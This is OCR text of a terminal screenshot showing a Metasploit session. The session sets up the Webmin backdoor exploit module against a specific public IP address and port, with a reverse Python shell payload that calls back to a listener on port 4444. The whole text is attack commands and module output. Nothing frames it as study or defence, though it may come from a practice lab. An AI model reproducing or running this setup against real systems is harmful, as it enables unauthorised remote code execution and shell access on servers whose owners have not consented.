 root@don9: ~
File Edit View Search Terminal Tabs Help
root@don9: ~ × root@don9: ~
msf5 > use exploit/unix/webapp/webmin_backdoor
msf5 exploit(unix/webapp/webmin_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(unix/webapp/webmin_backdoor) > set target 0
target => 0
msf5 exploit(unix/webapp/webmin_backdoor) > show options
Module options (exploit/unix/webapp/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 219.153.49.228 yes The target address range or CIDR identifier
RPORT 47209 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
don9sec